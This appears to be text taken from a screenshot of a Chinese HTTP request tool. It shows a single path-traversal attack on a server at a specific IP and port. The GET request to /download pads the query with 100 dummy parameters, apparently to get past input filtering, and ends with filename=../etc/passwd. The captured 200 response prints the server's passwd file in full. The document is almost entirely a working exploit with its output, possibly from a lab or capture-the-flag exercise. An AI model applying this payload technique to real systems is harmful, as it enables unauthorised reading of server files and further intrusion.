 Request
数据包扫描 美化 热加载 构造请求
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&
a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&
a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&
a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&
filename=../etc/passwd HTTP/1.1
2 Host ? : 43.138.2.216:17794
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9
10
702bytes / 30ms
美化 渲染 编码 请输入定位响应 详情
远端地址:127.0.0.1:7897; 响应时
间:30ms; 总耗时:31ms; URL:htt
p://43.138.2.216:17794/down...
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Mon, 14 Jul 2025 04:52:52 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Sat, 04 Jan 2025 07:04:48 GMT
7 ETag: "6778dd90-2be"
8 Accept-Ranges: bytes
9 Accept-Ranges: bytes
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 702
12
13 root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
20 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
21 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
22 games:x:35:35:games:/usr/games:/sbin/nologin
23 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
24 guest:x:405:100:guest:/dev/null:/sbin/nologin
25 nobody:x:65534:65534:nobody:/:/sbin/nologin
26